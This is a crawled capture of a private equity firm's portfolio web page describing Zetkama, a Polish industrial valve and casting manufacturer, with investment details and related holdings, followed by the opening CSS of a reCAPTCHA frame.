

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/zetkama/
body_size: 6790
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Zetkama | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/zetkama/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Zetkama | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/zetkama/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Zetkama</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Zetkama</h1>
            <div class="description">
                <p>Zetkama produces industrial valves, fittings and specialized gray cast iron castings for use in low-pressure systems to control and regulate the flow of water, other liquid agents, gas and steam. The company supplies water, sewage and gas utilities, shipyards, and a variety of manufacturers.</p>
            </div>
                <a href="http://www.zetkama.com.pl/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/iqofjo4p/zetkama.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089796085630000" alt="Zetkama Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Europe</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">April 1999</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">June 2007</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Specialty Manufacturing &amp; Distribution</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">Europe</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="2848">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/tvtdqg0h/mifam.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795184630000" alt="Mifam Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Mifam</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>March 2001</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of disposable needles</p>
                                                    <a href="/investment-portfolio/mifam/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="2696">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/huddmno0/dubois.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794478970000" alt="DuBois Logo" width="180" height="100" />
								<div class="image-caption">Invested 2008 - 2012</div>
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>DuBois (I)</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>September 2008</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of chemicals for industrial cleaning</p>
                                                    <a href="/investment-portfolio/dubois-i/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2858">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/wmnlv5ic/momentumgroup.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795227130000" alt="Momentum Group Logo" width="180" height="100" />
								<div class="image-caption">Invested 2006 - 2011</div>
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Momentum Group (I)</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2006</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Distributor of furniture fabric</p>
                                                    <a href="/investment-portfolio/momentum-group-i/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;,&quot;Consumer Brands&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="6775">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/wz3fdu4c/weblogo_ilpastaio_180x100.png?anchor=center&mode=crop&width=180&height=100&rnd=133071367524830000" alt="Weblogo Ilpastaio 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Il Pastaio di Brescia</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>May 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution, Consumer Brands</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Producer of fresh and ambient potato-based gnocchi (Italian dumplings)</p>
                                                    <a href="/investment-portfolio/il-pastaio-di-brescia/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="2719">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/0gkfh5y5/epco_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794603200000" alt="EPCO Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>EPCO</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>September 2016</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of panels for </p>
                    <p>overhead doors</p>
                                                    <a href="/investment-portfolio/epco/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="2812">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/1psfpmns/keymile.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795025700000" alt="Keymile" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Keymile</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>November 2011</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of telecommunication solutions</p>
                                                    <a href="/investment-portfolio/keymile/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qwgxo5cb6mrk
body_size: 48450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
